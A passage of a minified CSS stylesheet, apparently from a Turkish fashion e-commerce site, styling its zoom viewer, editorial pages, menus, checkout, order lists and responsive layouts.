.inputs{margin:0 auto 10px;clear:both;text-align:center}#p-zoom-area{display:none;position:fixed;width:100%;height:100%;background:#fff;top:0;left:0;z-index:9999999}.zoom-header{height:50px;position:fixed;z-index:1;background:0 0;top:0;left:0;width:100%;box-sizing:border-box;z-index:99999}.zoom-header h2{font-size:17px;float:left;line-height:50px;padding-left:10px;color:#000;width:calc(100% - 150px);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;-ms-text-overflow:ellipsis;box-sizing:border-box;font-family:AdineuePro-Black,Arial,Helvetica,Verdana,sans-serif;text-transform:uppercase}.zoom-header p{font-size:17px;float:left;line-height:50px;padding-left:10px;font-weight:500;color:#000;width:100px;box-sizing:border-box;font-family:Adihaus-Bold,Arial,Helvetica,Verdana,sans-serif}.zoom-header .zoom-close{display:block;width:16px;height:16px;background:url(https://stn-brandroom.mncdn.com/Content/img/search-close-icon.png) no-repeat center center;font-size:0;float:right;margin:12px 12px}.zoom-body{position:relative;width:100%;left:0;z-index:9999;box-sizing:border-box;height:100%}.zoom-body .zoom-parent{margin:0 auto;width:100%;text-align:center;float:left;height:auto}.zoom-slider ul{float:left;width:100%!important;text-align:center;transform:inherit!important}.zoom-slider li{width:10px!important;height:10px!important;float:none!important;background:#d6d6d6;border-radius:50%;display:inline-block;vertical-align:top;z-index:9999999}.zoom-slider li a{width:100%;float:left;position:relative;z-index:999999999}.zoom-slider li:last-child{margin-right:0}.zoom-slider img{width:100%;border:1px solid #d5d5d5;box-sizing:border-box;background:#000;height:10px;visibility:hidden}.zoom-slider .active-zoom{background:#777}#p-zoom-area .bx-viewport{display:block;margin-top:-40px;text-align:left;position:absolute}#p-zoom-area .bx-controls-direction a{display:block;float:left;width:22px;height:42px;font-size:0;position:absolute;top:calc(50% - 21px);transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;z-index:999}#p-zoom-area .bx-controls-direction a.bx-prev{background:url(https://stn-brandroom.mncdn.com/Content/img/lefticon.png) no-repeat center center;left:0}#p-zoom-area .bx-controls-direction a.bx-next{background:url(https://stn-brandroom.mncdn.com/Content/img/righticon.png) no-repeat center center;right:0}.zoom-footer .buttons{display:none!important}.buttons .zoom-in:before{content:'\e622';font-family:icomoon;font-size:17px;border-radius:40px;width:40px;height:40px;position:absolute;top:0;left:0;line-height:36px;background:#b9b9b9;border:2px solid #f3f3f3;box-sizing:border-box;color:#000;cursor:pointer}.buttons .zoom-in{border:none;width:40px;height:40px;font-size:0;background:0 0;position:relative}.buttons .zoom-out:before{content:'\e620';font-family:icomoon;font-size:17px;border-radius:40px;width:40px;height:40px;position:absolute;top:0;left:0;line-height:36px;background:#b9b9b9;border:2px solid #f3f3f3;box-sizing:border-box;color:#000;cursor:pointer}.buttons .zoom-out{border:none;width:40px;height:40px;font-size:0;background:0 0;position:relative}.buttons .reset:before{content:'\e90b';font-family:icomoon;font-size:22px;border-radius:40px;width:40px;height:40px;position:absolute;top:0;left:0;line-height:36px;background:#b9b9b9;border:2px solid #f3f3f3;box-sizing:border-box;color:#000;cursor:pointer}.buttons .reset{border:none;width:40px;height:40px;font-size:0;background:0 0;position:relative}.bx-pager.bx-default-pager{position:absolute;width:100%;float:left;bottom:10px;text-align:center;padding:0 35%;box-sizing:border-box}.bx-pager.bx-default-pager .bx-pager-item a{display:inline-block;vertical-align:top;margin:22px 10px;cursor:pointer;overflow:hidden;width:10px;height:10px;border-radius:10px;background:#aeaeae;border:1px solid #aeaeae;transition:all .2s linear;box-shadow:none;float:left;font-size:0}.bx-pager.bx-default-pager a.bx-pager-link.active{background:#000;border-color:#000}.price-area{width:100%;float:left}.w1080{width:980px;padding:0 10px;margin:0 auto;box-sizing:border-box}.w1500{width:1500px!important;padding:0 10px;margin:0 auto;box-sizing:border-box}#mainpage .loookbookheader{font-size:12px;color:#7e7e7e;width:100%;text-align:center;padding:15px 0}#mainpage .loookbookheader span{color:#ab8787;font-size:12px;letter-spacing:2px}.catalog-content-left,.catalog-content-right{padding:2px}.catalog-content-center{padding:4px 2px}.c-inside{display:table-cell;vertical-align:middle;text-align:center;margin:0 auto;margin-bottom:50%!important}.c-inside>h2{font-size:40px;line-height:146px;color:#fff;margin:0 auto 7px;display:block;font-family:Brandon-Black;display:block;background-color:Gray}.c-content{width:100%}.catalog-content-left h2{font-size:40px;line-height:46px;margin-bottom:10px;color:#fff;margin:0 auto 7px;display:block;font-family:Brandon-Black}.catalog-content-left img{width:100%;height:50%;position:relative;overflow:hidden}.catalog-content-right img{width:100%;height:50%}.catalog-content-center img{width:100%;height:50%}.catalogpage-banner{height:100%;min-height:100px;background-color:Green;display:block;padding:0!important}.catalogpage-banner img{width:100%}.catalogpage-box-picture{display:block;height:100%;padding:5px!important;position:relative}.catalogpage-box-picture img{width:100%}.catalogpage-text{font-size:18px;max-width:none;text-align:center;display:block;position:inherit;z-index:999;text-align:-webkit-center;position:absolute;line-height:50%;top:50%;vertical-align:middle;display:block;width:100%}.catalogpage-box-picture:hover{background-color:#000;color:#000}.catalogpage-box-picture a{position:relative;width:100%;color:#fff;font-family:BrixSansRegular,Trebuchet MS,sans-;font-size:32px;font-weight:800}.catalogpage-box-picture:hover{background-color:#fff;color:Green}.w870{width:870px;float:none;margin:0 auto}#editorial #editorialInside .editorialHeader{font-size:12px;color:#7e7e7e;width:100%;text-align:center;padding:20px 0;float:left}#editorial #editorialInside .editorialHeader span{color:#ab8787;font-size:12px;letter-spacing:2px}#editorial #editorialInside{width:100%;float:left}#editorial #editorialInside ul li{padding:2px!important}#editorial #editorialInside ul li a{width:100%;float:left}#editorial #editorialInside ul li a img{max-width:100%}#editorial #editorialInside h1{font-weight:700;padding-left:15px;box-sizing:border-box;line-height:30px;color:#000;text-align:left}#editorial #editorialInside p{padding:0 15px;box-sizing:border-box;line-height:25px;color:#787878;font-size:13px;text-align:left}#editorial #editorialInside{font-size:12px;color:#7e7e7e;width:100%;text-align:center;padding:20px 0}#editorial #editorialInside span{color:#ab8787;font-size:12px;letter-spacing:2px}#EditorialList .editorialListItems{padding:2px!important;min-height:415px}#EditorialList .editorialListItems img{width:100%}#EditorialList .editorialListItems h2{font-weight:700;padding-left:15px;box-sizing:border-box;line-height:30px}#EditorialList .editorialListItems p{padding:0 15px;box-sizing:border-box;line-height:25px;color:#787878;font-size:13px}#EditorialList .editorialListheader{font-size:12px;color:#7e7e7e;width:100%;text-align:center;padding:20px 0}#EditorialList .editorialListheader span{color:#ab8787;font-size:12px;letter-spacing:2px}#editorialDetail .ed-text-banner{width:100%;float:left}#editorialDetail .ed-text-banner .ed-text-headline{width:100%;float:left;margin:10px 0 20px 0}#editorialDetail .ed-text-banner .ed-detail-header{width:100%;float:left;padding:0 36px}#editorialDetail .ed-text-banner .ed-detail-header .ed-detail-banner{width:100%;float:left}#editorialDetail .ed-text-banner .ed-detail-header .ed-detail-banner img{width:100%;float:left}#editorialDetail .ed-text-banner .ed-detail-header .ed-detail-headline{width:100%;margin-top:38px;text-align:center;float:left;padding:0;box-sizing:border-box}#editorialDetail .ed-text-banner .ed-detail-header .ed-detail-headline h1{font-size:46px;color:#000;font-family:impactregular,Impact,Helvetica,sans-serif;line-height:48px}#editorialDetail .ed-text-banner .ed-detail-header .ed-detail-headline p{font-size:16px;color:#000;margin-top:28px;margin-bottom:15px;line-height:20px}.ed-products .ed-productsList{padding:10px}.ed-text-banner{font-size:12px;color:#7e7e7e;width:100%;text-align:center;padding:15px 0}.ed-text-banner span{color:#ab8787;font-size:12px;letter-spacing:2px}.ed-products p a{font-variant:small-caps;float:left;clear:both;text-decoration:none!important;font-size:15px;font-weight:700;font-family:Tahoma}.ed-products .ed-productsList{margin:0 0 10px 0}.ed-products p{padding:10px 0}ul.ed-products table{position:relative;margin:10px 0 0;top:10px}ul.ed-products table tr td{font-size:12px;font-family:sans-serif,Arial,Helvetica}@media only screen and (max-height :768px){.ed-products .ed-productsList{width:50%}}@media only screen and (max-width :480px){.ed-products .ed-productsList{width:100%}#editorialDetail .ed-text-banner .ed-detail-header .ed-detail-headline h1{font-size:32px;line-height:32px}#editorialDetail .ed-text-banner .ed-detail-header .ed-detail-headline p{font-size:14px;line-height:16px}}.zoomSlide{height:100%;float:left;display:block;padding:0;width:100%}.zoomSlide .owl-item{float:left;width:100%}.zoomSlide li{float:left;width:100%;height:100vh;overflow:auto}.zoomSlide li::-webkit-scrollbar{width:5px}.zoomSlide li::-webkit-scrollbar-track{background:#f1f1f1}.zoomSlide li::-webkit-scrollbar-thumb{background:#888}.zoomSlide li a{width:100%;float:left;height:100%;display:flex;justify-content:center;align-items:center}.zoomSlide li a img{max-width:100%;float:left;opacity:1!important;height:auto;box-sizing:border-box;transform:inherit!important}.zoomSlide .owl-dots{width:100%;margin:0 auto;text-align:center;display:inline-block}.zoomSlide .owl-dot.active{background:#595959;color:#fff}.zoomSlide .owl-dot{background:#d3d3d3;width:10px;height:10px;margin:0 5px;border-radius:45px;text-align:center;display:inline-block}.zoomSlide .owl-nav{top:50%;position:absolute;left:0;width:100%}.zoomSlide .owl-nav div{display:block;float:left;width:22px;height:42px;font-size:0;position:absolute;top:50%;margin-top:-20px;transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s}.zoomSlide .owl-nav div.owl-prev{background:url(https://stn-brandroom.mncdn.com/Content/img/lefticon.png) no-repeat center center;left:10px}.zoomSlide .owl-nav div.owl-next{background:url(https://stn-brandroom.mncdn.com/Content/img/righticon.png) no-repeat center center;right:9px}.zoomSlide .owl-item{width:100%;height:auto;position:relative;overflow:hidden}.zoomSlide .owl-stage{transition:all .1s linear!important}.zoomInOff,.zoomInOn,.zoomOutOff,.zoomOutOn{width:34px;height:34px;display:block;position:absolute;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.zoomInOff,.zoomInOn{top:10px;right:10px}.zoomOutOff,.zoomOutOn{top:52px;right:10px}.zoomInOn,.zoomOutOn{opacity:1;cursor:pointer}.zoomInOff,.zoomOutOff{opacity:.3;cursor:auto}.device #pagePrevNext{display:none}#pagePrevNext{float:right;margin:15px 0 0}#pagePrevNext li{float:left;position:relative}#pagePrevNext li a{color:#000;font-family:Poppins,sans-serif;font-size:16px;font-weight:500}#pagePrevNext .prevItem:before{content:'';background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-iconset.png) 300px 107px;position:absolute;width:10px;height:10px;left:-20px;top:4px;padding:0 0 0 10px}#pagePrevNext .nextItem:before{content:'';background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-iconset.png) 262px 107px;position:absolute;width:10px;height:10px;right:-20px;top:4px;padding:0 0 0 10px}.device p.uyari-metin{padding:10px 35px}p.uyari-metin{width:100%;padding:10px 30px;border:1px solid red;box-sizing:border-box;text-align:center;font-size:14px;background:url('https://www.brandroom.com.tr/Content/img/alert.png') no-repeat 10px 10px/20px;color:red;margin:20px 0 0;float:left}p.uyari-metin b{text-decoration:underline}.birth-date-required{width:100%;margin:0 0 10px;clear:both}.phoneRegisterError{background:url(https://stn-brandroom.mncdn.com/Content/img/errorbox.png) no-repeat right top;float:right;display:none;color:#fff;height:29px;width:100%;border-radius:3px 0 0 14px;position:absolute;left:0;top:-20px}.accContent li a.filter-loading{background:url(https://stn-brandroom.mncdn.com/Content/img/filter-loading.gif) no-repeat left center/20px auto!important;border:none!important}.accContent li a.blocked{pointer-events:none;color:#ccc}.green-icon{background:url(https://stn-brandroom.mncdn.com/Content/img/icon-plus-green-12x12.png) no-repeat right center!important}#save-mp-card{background:#fff;padding:40px 20px}.smc-inside{margin-left:85px}.smc-main{width:300px}.smc-main img{margin-top:20px;margin-bottom:20px;margin-left:18%}.smc-footer{margin-left:10%}.white-btn{color:#fff!important;border-color:#fff!important}.popular-menu{border-top:1px solid #efefef;margin-bottom:15px;float:left;width:100%;padding-bottom:10px;padding-top:30px}.popular-menu .head{display:block;margin-bottom:20px}.popular-menu .head a{font-size:16px;font-weight:600;color:#000;letter-spacing:2px;text-transform:uppercase}.popular-menu>div>div:nth-child(2){padding:0}.popular-categories{position:relative;float:left;width:100%!important}.popular-categories li{position:relative;float:left;width:100%;margin:2px 0}.popular-categories li a{color:#727272;font-family:Candara;font-size:12px;white-space:nowrap}.redColor{color:red!important}.blur{filter:blur(20px)}.mt-11{margin-top:11px}.width20{width:20%}.gender-menu{z-index:1;background:#e4e4e4;width:100%;padding:0 7px;display:none}.gender-menu ul{width:100%;float:left}.gender-menu ul li{float:left;margin-right:15px}.gender-menu ul li a{font-size:15px;display:block;color:#000;background:0 0;padding:7px;text-transform:uppercase}.gender-menu ul li a.active{background:#fff}@media (max-width:991px){.gender-menu ul li{margin-right:0}.gender-menu ul{display:flex;align-items:center;justify-content:space-between}.gender-menu ul li a{font-size:13px!important}.gender-menu{box-sizing:border-box}}.myFavoritesWrap{display:block;float:right;position:relative;line-height:45px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.myFavoritesWrap a:before{content:"|";padding:0 10px;color:gray}.myFavoritesWrap a{display:block;font-size:12px;color:#fff}@media (max-width:767px){.gender-menu{display:-webkit-box;display:-ms-flexbox;display:flex;box-sizing:border-box}.header-wrap{min-height:unset}.gender-menu ul li a.home{font-style:normal!important}.gender-menu ul li a.pet img{width:20px}.gender-menu ul{box-sizing:border-box;display:flex;align-items:center;justify-content:flex-start}.gender-menu ul li a{font-size:14px}}select{background:0 0!important}#canv{position:fixed;top:0;left:0;color:transparent;background:0 0;z-index:0;pointer-events:none}.text-decortion-underline:hover{text-decoration:underline}@media only screen and (max-width:1440px) and (min-width:1024px){.header-bottom .header-menu{width:75.5%}.search-form{width:20%}.main-nav .category{width:75%!important;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.main-nav .category>li{margin-left:3px}}@media (max-width:1367px){.w1320{max-width:1164px}.main-nav .category li a{font-size:13px}}@media (max-width:1280px){.w1320{max-width:960px}}@media (max-width:768px){#loginPopupInner{width:100%}#listnav ul li b{font-size:12px;padding-left:5px}#listnav ul li a span{font-size:12px;padding:0}}@media only screen and (max-width:1280px) and (min-width:960px){.main-nav .category{width:83%}.search-form{width:17%}}.icon-favorite{display:block;float:left;width:32px;height:35px;background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-mobile-iconset.png) -512px 135px;font-size:0;border:none;padding:0;outline:0;margin-right:5px;margin-top:11px}.menu-darkness{position:fixed;top:0;right:0;bottom:0;left:0;z-index:4;background-color:#fff;opacity:.8;display:none}.red{color:red!important;font-weight:600!important}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.main-nav .subnavout.brand-menu .brand-list:nth-child(2){width:55%}.main-nav .subnavout.brand-menu .brand-list:nth-child(3){width:45%}}a[data-href=turkishDesigner]{width:140px}#menuListTurkishDesigner .category{display:flex;justify-content:flex-start;width:50%;float:left;margin-left:1%;margin-top:0}.pet-inside .popular-categories{display:none!important}#container>#formSaleDetail{display:block;height:auto;width:960px;margin:0 auto;max-width:100%}#container>#formSaleDetail>h2{line-height:55px;font-size:16px;font-weight:400;border-bottom:1px solid #ececec;box-sizing:border-box;font-family:BrixSansLight,Trebuchet MS,sans-serif;display:block;float:left;width:100%;color:#000;margin-bottom:15px}#formSaleDetail .s-detay-urun-listesi li>span{display:flex;align-items:center;width:100%}@media (min-width:769px){input.cancel-order-button{display:block;float:left;height:42px;line-height:42px;color:#fff;white-space:nowrap;font-size:16px;background:#000;border:none;cursor:pointer;font-family:BrixSansLight,Trebuchet MS,sans-serif;padding:0 20px;font-weight:400;box-sizing:border-box;-webkit-appearance:none;margin-top:10px}#formSaleDetail .s-detay-urun-listesi li .s-detay-left{display:flex;align-items:center}}#formSaleDetail .s-detay-urun-listesi li [type=checkbox]{width:21px;height:21px}@media (max-width:769px){input.cancel-order-button{height:35px;font-size:10px;padding:0 11px;margin-top:10px}}input.hidden-input{opacity:0;visibility:hidden;height:0}.recaptcha-div{float:left;width:100%}.txt-siparis-duyuru{float:left;margin:1em 0;color:red;padding:0 clamp(0em,(1000px - 100vw) * 1,1em)}.mobile-quick-basket-wrap{display:none}@media only screen and (max-width:768px){.mobile-quick-basket-wrap{position:fixed;bottom:0;left:0;width:100%;display:block}.mobile-quick-basket-wrap .mobile-quick-basket-container{display:flex;align-items:center;justify-content:center}.mobile-quick-basket-wrap .mobile-quick-basket-container .mobile-quick-basket-left-item{width:50%;text-align:center;background:#fff;border:1px solid #000}.mobile-quick-basket-wrap .mobile-quick-basket-container .mobile-quick-basket-right-item{width:50%;text-align:center;background:#000;border:1px solid #000;color:#fff}.mobile-quick-basket-wrap .mobile-quick-basket-container .mobile-quick-basket-right-item a{color:#fff;width:100%;height:100%;display:block}.mobile-quick-basket-wrap .mobile-quick-basket-container .mobile-quick-basket-right-item a:hover{color:#fff}}.arrowbutton{width:auto!important;background-color:#ce2031!important;border:1px solid #b12c2c!important;color:#fff!important;cursor:pointer;font-family:Roboto,sans-serif!important;font-size:14px!important;font-weight:400;height:35px!important;overflow:visible;padding:0 15px!important;white-space:nowrap;float:left!important;line-height:35px}.softbtn{width:auto;text-align:center;background-color:#000;border:none;color:#fff;cursor:pointer;float:right;font-size:16px;height:40px;line-height:40px;font-weight:400;padding:0 20px;font-family:BrixSansRegular,Trebuchet MS,sans-serif}.bluebtn{width:auto;background:#000;border:none;color:#fff;cursor:pointer;font-size:16px;height:40px;margin-left:2%;float:right;line-height:40px;text-align:center;font-weight:400;padding:0 20px;font-family:BrixSansRegular,Trebuchet MS,sans-serif}.addresshead-small a{display:block;float:right;font-weight:700;color:#000;font-size:16px;line-height:22px}#profilepagesin .bluebtn{width:21%!important;padding:0}#profilepagesin .softbtn{width:21%!important;padding:0;float:right;background:#bbb}#left-menu{display:none;float:left;width:35px;height:60px;cursor:pointer}#left-menu .bar{display:block;width:35px;height:3px;background-color:#333;margin:4px 0;float:left;border-radius:5px;margin-left:13px}#left-menu span{display:none}#prevPage{display:none;float:left;width:35px;margin-left:-9px;height:60px;cursor:pointer;background:url(/Content/img/arrow-left-10x18.png) no-repeat center center}#prevPage span{display:none}.pageup{display:none;position:fixed;bottom:60px;right:10px;z-index:5000;float:right;width:44px;height:44px;font-size:0;justify-content:center;align-items:center;background:#000;border-radius:50%}.pageup:after{content:"";width:10px;height:10px;border-top:2px solid #fff;border-left:2px solid #fff;transform:rotate(45deg);position:absolute;top:50%;left:50%;margin-left:-5px;margin-top:-3px}#navsearch{display:block;float:left;width:100%;padding:20px 30px;box-sizing:border-box;position:static;z-index:999999999}#navsearch #navfrmSearch{display:block;float:left;width:100%;height:45px;box-sizing:border-box}#navsearch #navfrmSearch .search-button{display:block!important;float:right;width:25%;height:40px;background:#fff url(/Content/img/search-button-20x20.png) no-repeat center center;font-size:0;border:1px solid #ccc;border-left:none;padding:0;border-radius:0 22px 22px 0;-webkit-border-radius:0 22px 22px 0;-o-border-radius:0 22px 22px 0;-ms-border-radius:0 22px 22px 0;-moz-border-radius:0 22px 22px 0;outline:0}#navsearch #navfrmSearch .search-area{display:block;float:left;-webkit-appearance:none;width:75%;box-sizing:border-box;height:40px;background:#fff;padding:10px 10px 10px 15px;line-height:20px;color:#a1a1a1;font-size:14px;font-family:Roboto,sans-serif;font-weight:300;border:1px solid #ccc;border-right:none;border-radius:22px 0 0 22px;-webkit-border-radius:22px 0 0 22px;-o-border-radius:22px 0 0 22px;-ms-border-radius:22px 0 0 22px;-moz-border-radius:22px 0 0 22px}#navusermenu li{display:block;float:left;width:50%;box-sizing:border-box}#navusermenu li a{display:block;float:left;width:100%;color:#fff;font-size:16px!important;font-weight:500;height:40px!important;line-height:40px!important}#navusermenu li a:hover{background:0 0!important}#navusermenu li.lastt a{border-left:1px solid #fff}#navusermenu li ol li{width:50%}.mobile-dg-line{display:block;float:left;width:100%;height:35px;font-size:15px;font-weight:600;color:#000;font-family:martelsans-regular,Trebuchet MS,sans-serif;text-align:center;background:#e4e4e4;position:fixed;bottom:40px;z-index:9999999}.mobile-dg-line img{margin-right:15px}.device .icon-search{display:block;float:left;width:30px;height:55px;background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-mobile-iconset.png) -231px 124px;font-size:0;border:none;padding:0;outline:0;margin-right:5px;transform:scale(.75)}.device .header-center{position:relative;top:13px;display:flex}.device .small-basket>.show-basket .count{text-indent:0}.device .small-basket>.show-basket .count:before{display:none}#bkm-popup{z-index:999999!important}#order-text{float:left;width:100%;line-height:19px;font-size:14px;padding:20px 0}@media only screen and (max-width:1499px){.w1500{width:100%!important}}@media only screen and (max-width:1350px){.main-nav .category>li{margin-left:0}.main-nav .category li a{font-size:12px;padding-right:3px}}@media only screen and (max-width:1250px){.w1500{max-width:1080px}}@media only screen and (max-width:1200px) and (min-width:1000px){.w1500{margin:0 25px!important}.header-bottom .header-menu{width:74.5%}}@media only screen and (max-height :768px){#headerloginpopup .login-buttons{margin-top:5px}#headerloginpopup .tabs .tab-box{display:none;float:left;width:100%;box-sizing:border-box}}@media only screen and (min-width :768px){.ww{width:960px!important;display:block;margin:0 auto;box-sizing:border-box}.ww-header{width:1170px!important;display:block;margin:0 auto}.ww-home{width:1060px!important;display:block;margin:0 auto}.min-ww{min-width:1200px}.hidden-mobile{display:block!important}.hidden-desktop{display:none!important}}@media (min-width:768px) and (max-width:1240px){.ww.w100{width:100%!important}}@media only screen and (min-width :768px) and (max-width :1024px){.bank-banner-area .bank-th{width:22%}.bank-banner-list li{width:22%}.filter-list{width:150px;float:left}#leftmenu,#leftmenu-empty{width:100%}.info-list ul li.checkbox-li{width:30%!important}.info-list ul li .form-row{width:30%!important}.info-list ul li span:first-child{width:120px!important}.info-list .btn-save{width:calc(115px + 30%)!important}.zoomContainer{left:50px!important;width:350px!important}.zoomWindowContainer div{width:350px!important}.contactleft{width:100%}.contactrightt{width:100%}.quicklookWrapper{max-width:700px}#quicklookinside_left{width:45%}#quicklookinside_right{width:45%}#quicklookinside_leftinside .owl-item{opacity:1}.checkout-left{width:50%}.basketLeft{width:68.358974%}.basketright .rightinside{padding:10px}.basketright{width:30.076923%}.kod-gonder-button{font-size:9px}.zubizuContent{width:100%;max-width:700px;background-size:contain}.zubizuContentInside{width:100%;max-width:620px}.address-options-container .address-row.first-row{width:100%!important}.address-options-container .address-row{width:50%}.address-options-container .btn-row{width:100%}#order-steps #newInvoiceAddressContainer{height:auto!important}.userpage_categoryname{padding:0 10px}#backtosearch{margin-bottom:0;margin-top:15px}.hidden-tblt{display:none!important}#pricefilter .sbOptions li a{text-align:center;width:100%}#ranking ul li a{width:100%;text-align:center}.scrollView .jspVerticalBar{right:10px}.accContent .price-input{width:100%;box-sizing:border-box}#price-filter-btn{width:100%;padding:0;margin:10px 0}.scrollView .jspContainer{width:100%!important}#OrderTracker{padding:0 15px;box-sizing:border-box}#pricefilter{padding:0}#ranking{width:110px}.product-count{display:none}.pitemlenght{float:left;margin:0 10px;padding:0}.topfilter{float:left;width:75px}#pricefilter .topfilter .sbHolder{float:right;width:90px}.smallitems .pitem .product-image{height:auto}.smallitems .pitem .newprice{margin-left:10px}.smallitems .pitem .oldprice{margin-left:10px}.failleft[listingtype=quadListing] .pitem .product-image{height:auto}.failleft[listingtype=tripleListing] .pitem .product-image{height:auto}#departmanbannerinside .banner-right{width:100%;float:left;padding:5px}#departmanbannerinside .banner-right img{width:100%}#departmanbannerinside .banner-left{width:100%;float:left}#cat-slider .ditem .ditem-name a{font-size:18px}#cat-slider .ditem .ditem-name a span{background:url(/Content/img/arrow-right-nb-114x114.png) no-repeat 100% 2px;width:100%;display:inline-block;white-space:pre-line}.Stores{padding:5px 0}.store-page{padding:10px;box-sizing:border-box}.sidebar{padding:0}.store-page .right-content .search{display:block;position:absolute;right:5px;width:30%;border:1px solid #ccc!important;padding:10px 15px 5px}.store-page .right-content{padding:0 0 0 10px}#subpages .rightcontainer{display:block;float:left;width:74.35897435897436%!important;height:auto;padding-top:18px;padding-left:20px;box-sizing:border-box}.c-accordion .accordion-item .accordion-header a:after{width:23px;height:23px;top:10px;background-size:100%}.contactleftt{width:50%;float:left;padding:0 20px}.contactrightt{width:100%;float:left;padding:0 20px}#searchin_pages_btn{width:calc(20% - 10px);-webkit-appearance:none;margin-right:10px;border-radius:0}#searchin_pages_search{width:calc(80% - 10px);-webkit-appearance:none;margin-left:10px;border-radius:0}.s-siparis-kodu{float:left;width:21.482759%}.s-siparis-tarihi{float:left;width:22.034483%}.s-teslim-tarihi{float:left;width:182px}.s-siparis-durumu{float:left;width:20.942529%}.s-siparis-kargo{float:left;width:12.942529%}.s-siparis-detayi{float:right;width:19.540229885057472%;text-align:center}.siparislerim-s-kodu{float:left;width:20.482759%}.siparislerim-s-tarihi{float:left;width:18.034483%}.siparislerim-teslim-tarihi{float:left;width:181px;border-right:1px solid #eaeaea;padding:8px 0 9px 0;text-align:center}.siparislerim-s-durumu{float:left;width:20.942529%}.siparislerim-s-kargo{float:left;width:18.942529%}.siparislerim-detay{float:right;width:21.54023%;text-align:center}.product-favori-right .oldprice{text-decoration:line-through}.addresscontainer h4{width:54.977011%}.userpageinside .tabslink li a{width:auto;padding-right:15px}#wrapin{overflow:hidden}.w840{width:100%;float:left}.w1080{width:100%!important}.w1500{width:100%!important}.w950{width:100%}.left-side{width:66.66%!important}#main-banners img{width:100%!important}.right-side{width:33.33%!important}.right-side hr{width:100%}.right-side>h1{font-size:21px;text-align:center;width:100%}.picks-for-you>h1{font-size:21px}.picks-for-you hr{width:112px}.right-side .text p{font-size:13px}.right-side .text h1{font-size:15px}.right-side img{padding:25px 30px;box-sizing:border-box}.left-side .text h1{font-size:26px;line-height:normal}.renewDv{margin:0 25%}.emptypassword{margin-bottom:0!important}.closepopup{right:30px;top:30px}.header-links li a:before{content:"";position:absolute;width:17px;height:40px;left:0}.header-links .help:before{width:22px;height:22px;bottom:18px;left:-19px;background-size:100%;font-size:25px}.header-links .order-track:before{width:16px;height:22px;bottom:18px;font-size:27px;left:-10px}#logo img{max-width:100%;height:30px}#zbzLink{font-size:12px}body{overflow-x:hidden}.storeListElementBox{width:calc(50% - 10px);margin:5px 0}.storeListElementBox:nth-child(odd){margin-right:5px}.storeListElementBox:nth-child(2n){margin-left:5px}.ww{width:100%!important;display:block;margin:0 auto}.ww-header{width:100%!important;display:block;margin:0 auto}.ww-home{width:100%!important;display:block;margin:0 auto}.min-ww{min-width:100%}#signInSmallPopup{display:none}.header-links li a{padding-left:0}#main-nav{padding:0;position:relative}#main-nav .main-nav-in ul{width:100%;float:left}#main-nav ul li{padding:0 5px;box-sizing:border-box}#main-nav .openmenu{padding:11px 5px;font-size:11px}.subnavout{display:none!important}.newyearnav{width:auto!important}.maincat>img{display:none}#search{display:none}.mainslider{margin-top:10px}.left-poncik,.right-poncik{display:none}.header-left{padding:31px 15px;box-sizing:border-box}.header-right{float:right;padding:23px 5px;box-sizing:border-box}.searchbtn{display:block;background:url(/Content/img/search-button-20x20.png) no-repeat center center;width:20px;height:20px;padding-left:30px}.header-usermenu ul li{padding:0}.header-usermenu .user-icon>a:after{bottom:5px;padding-left:10px}#search{width:100%;position:absolute;bottom:-30px;left:0}#search #frmSearch{border:1px solid #000;box-sizing:border-box}.p404 .p404-bg{background-position:top center!important;background-size:100%!important;min-height:565px}.p404 #search{width:100%;max-width:40%;display:block;position:relative;top:0}.p404 .header-usermenu .usrloginclick:after{bottom:8px!important}.p404 #content{height:565px}.loginpadwrap{width:50%}.logincontentcard{width:45%}.header-links{width:100%;float:left}.header-links li{width:50%;float:left}.header-links li a{font-size:9px;margin-left:0;padding-left:19px}.header-usermenu{width:calc(100% - 35px)}.header-usermenu .user-icon>a{padding:0;line-height:41px;font-size:11px}#plistmain{padding:0 15px;box-sizing:border-box}#profilepages{padding:0 15px;box-sizing:border-box}.emptyfavorite{width:100%}.emptycoupon{width:100%}.emptyorder{width:100%}.ssl{display:none}.basket-item .b-item-tags{width:100%;float:left}#header.checkout .checkout-center{display:none}#header.checkout .header-in{box-sizing:border-box}.checkout-center{width:calc(80% - 170px)}.checkout-center ul li{padding-left:17px;margin-left:3px}.checkout-left .tophelp{width:100%}#basketContainer{padding:0 15px;box-sizing:border-box}#paymentpages .keeporder{font-size:14px}.subresponsive{padding:0 15px;box-sizing:border-box}#payment-nav{margin-top:3px;position:relative;width:100%;float:left;margin:0}#payment-nav a{width:33.3333%;padding:0;margin:0}#othersteps #content{padding:10px!important}#bkmcontent,#havalecontent{width:100%;padding:10px}#subcontentleft{width:68.358974%;padding:0}#subcontentright{width:30.076923%}#subcontentright .rightinside .tt{font-size:14px}#cartPaymentForm{width:100%}.sale-button{font-size:14px;padding-left:15px}#leftmenu,#leftmenu-empty{padding:0;box-sizing:border-box}#leftmenu .mobileleft{padding-right:10px}.rightcontainer.deptlist{padding:0 15px 0 0!important;box-sizing:border-box;width:calc(100% - 150px)!important}.searchbtn-close{display:block}.searchbtn-close a{position:absolute;right:5px;color:#fff;top:30%;font-size:18px}#listnavout{padding:0 15px;box-sizing:border-box}#product-details-left{width:50%}#product-details-left{padding:0}#productdetail_top .details-container .details-right{width:60%}#footernav{padding:0 15px}#footernav .navcategory a{font-size:13px!important;line-height:15px}.newsletter{padding:0 30px}.footernav_col.w50{width:38%!important}.footer-contact .number{display:block}.footer-contact .number:after{content:''}.footer-contact .letter{display:block}.wsl-form{float:left;width:100%}.wsl-result .found-shop-box .shop-name{width:100%}.wsl-result .found-shop-box .shop-name h1{padding:0}.wsl-result .found-shops .found-shop-box{border:none;padding:0}.wsl-result .found-shop-box .shop-address{width:100%;padding:5px}.wsl-result .found-shop-box .shop-hours{width:100%;padding:0}.wsl-result 